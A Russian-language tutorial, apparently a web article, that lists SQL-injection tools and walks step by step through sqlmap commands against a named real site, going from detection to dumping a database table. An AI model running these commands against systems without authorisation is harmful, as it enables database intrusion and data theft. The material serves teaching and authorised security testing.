В этом разделе LuckyTemplates познакомит вас с некоторыми инструментами, используемыми для использования SQL-инъекций .

В настоящее время существует множество инструментов сканирования уязвимостей безопасности (включая внедрение SQL). Эти инструменты позволяют достаточно эффективно обнаруживать и использовать уязвимости SQL-инъекций. Некоторые часто используемые инструменты автоматического внедрения SQL-инъекций включают в себя:

- Sqlmap

- Крот (копаем ваши данные)

- Хавидж

Есть также некоторые другие инструменты, к которым вы можете обратиться, например: Netsparker, jSQL Injection, Burp, BBQSQL...

Ниже приведена демонстрация использования Sqlmap для использования базовой инъекции SQL.

Вы загружаете Sqlmap по адресу http://sqlmap.org/.

Sqlmap написан на Python, поэтому для использования этого инструмента необходимо установить Python. Вы можете скачать Python по адресу http://www.python.org/downloads/.

Сначала вы должны определить целевой веб-сайт, здесь у меня есть следующая цель: http://zerocoolhf.altervista.org/level1.php?id=1 (эта страница уже мертва).







Шаг 1 : Откройте cmd и введите следующую команду:

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1”

sqlmap обнаружит уязвимость цели и предоставит информацию об уязвимости.





Шаг 2. Как только мы определили, что целевой веб-сайт имеет уязвимость SQL-инъекции, мы приступаем к поиску имени базы данных.

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --dbs

=> База данных: my_zerocoolhf





Шаг 3 : После определения имени базы данных мы продолжим поиск имен таблиц в базе данных.

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --tables –D my_zerocoolhf

=> В базе данных 2 таблицы: auth и book

Шаг 4. Определите названия столбцов таблицы.

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --columns –D my_zerocoolhf –T book

=> Определите столбцы в таблице книг: автор, идентификатор, цена, название.

Шаг 5 : Выгрузите данные из таблицы.

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --dump –D my_zerocoolhf –T book

=> Итак, мы получили базу данных целевого сайта.

Выше приведена базовая демонстрация использования sqlmap для использования ошибок внедрения SQL. Дополнительную информацию о параметрах sqlmap можно узнать на странице https://github.com/sqlmapproject/sqlmap/wiki/Usage для поддержки эксплуатации. Эксплойт внедрения SQL.